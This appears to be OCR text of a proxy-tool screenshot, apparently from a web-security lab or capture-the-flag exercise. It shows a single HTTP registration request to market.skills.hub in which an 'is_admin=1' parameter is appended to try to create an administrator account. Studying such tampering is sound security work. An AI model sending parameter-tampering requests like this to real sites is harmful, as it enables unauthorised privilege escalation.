 Request
Pretty Raw Hex \n
1 POST /register.php?is_admin=1 HTTP/1.1
2 Host: market.skills.hub
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://market.skills.hub
10 Connection: close
11 Referer: http://market.skills.hub/register.php
12 Cookie: PHPSESSID=efc5mhhot491k72vho9i4im7dl
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=jdoe2&password=password123&email=jdoe2%40skills.hub&
register=